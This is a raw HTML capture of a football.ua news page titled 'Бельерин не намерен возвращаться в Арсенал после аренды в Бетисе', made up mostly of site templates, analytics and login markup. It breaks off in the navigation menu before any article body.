

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/spain/462935-belerin-ne-nameren-vozvrashhatsja-v-arsenal-posle-arendy-v-betise.html
body_size: 23786
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/spain/462935-belerin-ne-nameren-vozvrashhatsja-v-arsenal-posle-arendy-v-betise.html" />
    <title>Бельерин не намерен возвращаться в Арсенал после аренды в Бетисе &mdash; football.ua</title>


    <meta name="description" content="Испанец не связывает свое будущее с &quot;канонирами&quot;." />

    <meta property="og:url" content="https://football.ua/spain/462935-belerin-ne-nameren-vozvrashhatsja-v-arsenal-posle-arendy-v-betise.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/462/462935.png" />

    <meta property="og:title" content="Бельерин не намерен возвращаться в Арсенал после аренды в Бетисе" />

    <meta property="og:description" content="Испанец не связывает свое будущее с &quot;канонирами&quot;." />

    <link rel="amphtml" href="https://football.ua/amp-page/spain/462935-belerin-ne-nameren-vozvrashhatsja-v-arsenal-posle-arendy-v-betise.html" />  

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f121';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/spain/462935-belerin-ne-nameren-vozvrashhatsja-v-arsenal-posle-arendy-v-betise.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/tvschedule/" 
